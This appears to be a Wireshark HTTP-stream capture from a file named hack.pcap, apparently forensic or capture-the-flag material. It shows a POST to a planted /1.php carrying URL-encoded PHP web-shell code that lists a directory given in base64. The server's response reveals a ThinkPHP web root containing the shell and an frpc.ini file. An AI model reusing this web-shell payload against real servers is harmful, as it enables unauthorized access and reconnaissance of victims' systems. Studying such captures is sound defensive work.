 Wireshark · 追踪 HTTP 流 (tcp.stream eq 39) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1066
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20a
soutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22693%22.%22d434%22%3Becho%20%40asenc(%24output)%3Becho%20%22a3%22.%2
27cb%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D
%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%4
0readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40filep
erms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.
%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3
A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=hML3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 206
Connection: close
Content-Type: text/html
693d434./ 2021-08-07 09:42:17 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
static/ 2021-08-07 05:59:50 4096 0777
ThinkPHP/ 2021-08-07 05:59:50 4096 0777
Application/ 2021-08-07 05:59:49 4096 0777
data/ 2021-08-07 06:00:32 4096 0777
index.php 2021-08-07 05:59:50 2269 0777
1.php 2021-08-07 09:39:54 29 0644
favicon.ico 2021-08-07 05:59:50 1150 0777
install.php 2021-08-07 05:59:50 378 0777
frpc.ini 2021-08-07 09:42:17 240 0644
a37cb
分组 346。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2079 bytes） 显示为 ASCII No delta times 流 39
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助